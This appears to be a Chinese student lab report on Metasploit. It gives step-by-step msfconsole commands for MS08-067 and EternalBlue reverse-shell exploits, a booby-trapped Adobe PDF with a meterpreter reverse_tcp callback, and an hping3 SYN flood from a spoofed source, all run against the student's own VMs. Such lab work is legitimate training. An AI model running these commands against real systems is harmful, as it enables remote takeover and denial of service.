一、实践概述

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。实现:

1.1一个主动攻击实践

- ms08-067+windows/shell_reverse_tcp(成功)

1.2 一个针对浏览器的攻击

- ms17_010_eternalblue+generic/shell_reverse_tcp(成功)

1.3 一个针对客户端的攻击

- Adobe+windows/meterpreter/reverse_tcp(成功)

1.4 成功应用任何一个辅助模块

- dos/tcp/synflood(成功)

二.基础问题回答

用自己的话解释什么是exploit,payload,encode?

- 答:exploit:测试者利用系统、程序或服务的漏洞进行攻击的一个过程。

payload:攻击者在目标系统上执行的一段攻击代码,该代码具有反弹连接、创建用户、执行其他系统命令的功能。

encode:一是为了避免使攻击载荷不能完整运行的“坏字符”,二是为了改变特征码,帮助攻击载荷避免被杀软发现。

离实战还缺什么步骤?

- 答:我感觉目前我们对漏洞的分析还是具有一定的局限性,仅限于从网上找一些大家攻击过的漏洞来进行攻击。要想达到实战的能力,我们还应有探索的勇气,敢于找到一些新的攻击模块,自己一步一步查询相应的靶机,查询相应的参数来进行设置,所以,还是需要多多实战。

三、实验步骤

任务一 Windows服务渗透攻击——MS08-067安全漏洞



攻击机Kali:192.168.80.130

靶机Win2003:192.168.80.131

payload:windows/shell_reverse_tcp

1.攻击机和靶机改成桥接模式,相互ping通

2.msfconsole进入控制台



search ms08-067查找漏洞



3.如上图,输入use exploit/windows/smb/ms08_067_netapi指令选择漏洞

show options查看设置信息

set RHOSTS 192.168.80.131设置Win2008 IP

search portscan搜索端口



4.如上图,输入use auxiliary/scanner/portscan/tcp选择漏洞

show options查看设置信息

set RHOSTS 192.168.80.131

exploit —— 看到445端口开放





5.输入use exploit/windows/smb/ms08_067_netapi

show payloads查看可用payload

如上图,输入set payload windows/shell_reverse_tcp选择payload

show options

exploit进行攻击成功



任务二 一个针对浏览器的攻击——ms17-010

攻击机Kali:192.168.80.130

靶机Win10:192.168.1.103

payload:generic/shell_reverse_tcp

1.攻击机和靶机改成桥接模式,关闭防火墙,相互ping通



2.msfconsole进入控制台

search ms17-010查找漏洞







3.如上图,输入use exploit/windows/smb/ms17_010_eternalblue指令选择漏洞

show payloads显示可用攻击载荷

set payload generic/shell_reverse_tcp选择攻击载荷

show options查看配置信息

set LHOSTS 192.168.80.130设置Kali IP

set RHOSTS 192.168.1.103设置Win10 IP

exploit进行攻击成功

任务三 一个针对客户端的攻击——Adobe

攻击机Kali:192.168.80.130

靶机Win2003:192.168.80.131

payload:windows/meterpreter/reverse_tcp

1.攻击机和靶机改成桥接模式,相互ping通

**2.msfconsole进入控制台



search adobe查找漏洞

3.如下图,输入use windows/fileformat/adobe_cooltype_sing指令选择漏洞



show payloads显示可用攻击载荷





set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.80.130设置Kali IP

set LPORT 5201 设置攻击端口

set FILENAME 5201.pdf设置生成的pdf文件名

exploit



4.开启一个新终端

cd /root/.msf4/local进入pdf文件保存目录

cp 5201zc.pdf /mnt/hgfs/zc把pdf文件复制到与主机的共享文件夹中,再把pdf从主机拖到win7



5.回到原控制台

back退出当前模块

use exploit/multi/handler 进入监听模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.80.130 设置kali IP

set LPORT 5201 设置攻击端口

exploit 开始监听

6.Win7中打开zc.pdf

回到Kali发现回连成功

任务四 成功应用任何一个辅助模块

攻击机Kali:192.168.80.130

靶机ip:192.168.80.131

漏洞:dos/tcp/synflood(唯一)



1.攻击机和靶机改成桥接模式,相互ping通



2.msfconsole进入控制台

show auxiliary命令显示所有的辅助模块以及他们的用途

相中TCP SYN FLOODER

3.SYN Flood攻击原理

-

SYN:同步序列编号(Synchronize Sequence Numbers),是TCP/IP建立连接时使用的握手信号。

-

SYN Flood利用TCP协议缺陷,通过一定的操作破坏TCP三次握手建立正常连接,占用并耗费系统资源,使得被攻击方资源耗尽,无法及时回应或处理正常的服务请求。

-

攻击原理:通常,客户端在短时间内伪造大量不存在的IP地址,向服务器不断地发送syn包,服务器回复确认包,在进行第三次握手时,服务器等待客户的确认,由于源地址是不存在的,服务器需要不断的重发直至超时,才将此条目从未连接队列删除。这些伪 造的SYN包将长时间占用未连接队列,正常的SYN请求不能进去以及被丢弃,目标系统运行缓慢,引起网络拥堵。



4.Win2003下按Ctrl+Alt+Ins启动任务管理器

查看性能,监控CPU的利用率,开启Wireshark抓包





5.Kali中输入hping3 -q -n -a 5.3.0.6 -S -s 5201 --keep -p 445 --flood 192.168.80.131

其中5.3.0.6为伪造源IP,5201为伪造源端口,445为目的端口,192.168.80.131为目的IP

6.查看Win203的任务管理器和wireshark抓包结果

如图,Win200.的性能利用率已经达到100%并居高不下。Wireshark抓到的包显示大量源地址为5.3.0.6,在给靶机win7发送请求连接,进行SYN Flood攻击。综上表明已经攻击成功。



7.Kali中按Ctrl+C结束攻击

查看Win2003的任务管理器,性能利用率恢复正常。

四、实验体会

这次实验的难度我觉得并不大,通过本次实验,让我对MSF有了更深的理解,自己也通过实验学会了使用MSF攻击的思路和一般步骤,这次实验真的很有收获,除了最后进行洪泛攻击时卡的崩掉了,其余都比较顺利,总的来说自己还需要多多实践。